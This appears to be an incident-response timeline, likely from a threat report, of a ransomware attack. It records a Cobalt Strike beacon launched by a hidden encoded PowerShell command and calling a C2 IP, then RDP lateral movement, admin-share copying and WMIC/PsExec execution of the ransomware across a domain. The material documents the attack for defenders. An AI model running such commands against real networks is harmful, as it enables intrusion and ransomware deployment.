 21:21 UTC Cobalt Strike
excuted on server
1st DLL Beacon failed
rundll32.exe, p227.dll
2nd PowerShell Beacon succeeded
powershell, -nop, -w, hidden, -
encodedcommand, JABzAD0ATgBlAH...
C2: 185.203.118.227:443
21:38 - 22:06 RDP to other
servers in the environment
Domain Controllers and File Servers
22:28 UTC Impact -
Ransomware Staged on
Domain Controller
cmd.exe /K copy ttsel.exe \\X.X.X.X\c$\
windows\temp\
22:38 UTC Impact - Use of
Admin Shares to Transfer
Ransomware to Hosts Across
Domain
cmd.exe /c copy \\X.X.X.X\c$\windows\
temp\ttsel.exe c:\windows\temp\
22:40 UTC Impact - Execution
of Ransomware via WMIC/
PsExec from Domain Controller
wmic /node:"Y.Y.Y.Y" /user:"domain\
Administrator" /password:"*********" process
call create "cmd.exe /c copy \\X.X.X.X\c$\
windows\temp\ttsel.exe c:\windows\temp\"
start psexec.exe \\Z.Z.Z.Z -u domain\
Administrator -p "*********" -s -d -h -r
mstdc -accepteula -nobanner c:\windows\
temp\ttsel.exe